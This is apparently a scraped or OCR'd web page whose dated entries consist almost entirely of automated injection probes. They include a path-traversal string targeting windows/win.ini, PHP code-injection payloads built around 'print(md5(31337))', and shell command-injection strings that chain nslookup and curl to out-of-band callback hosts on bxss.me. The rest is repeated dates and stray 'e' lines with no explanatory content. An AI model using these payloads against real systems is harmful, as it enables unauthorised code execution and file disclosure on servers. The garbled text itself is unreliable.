
../..//../..//../..//../..//../..//../..//../..//../..//windows/win.ini
e
e
03 Июня 2023
';print(md5(31337));$a='
e
03 Июня 2023
;(nslookup -q=cname hitupxdoeyurk38abd.bxss.me||curl
hitupxdoeyurk38abd.bxss.me)|(nslookup -q=cname
hitupxdoeyurk38abd.bxss.me||curl hitupxdoeyurk38abd.bxss.me)&
(nslookup -q=cname hitupxdoeyurk38abd.bxss.me||curl
hitupxdoeyurk38abd.bxss.me)
e
e
03 Июня 2023
${@print(md5(31337))}
e
e
03 Июня 2023
|(nslookup -q=cname hitabrvtexils5a439.bxss.me||curl
hitabrvtexils5a439.bxss.me)
e
e
03 Июня 2023
${@print(md5(31337))}\
e
e
03 Июня 2023
'.print(md5(31337)).'
e
e
03 Июня 2023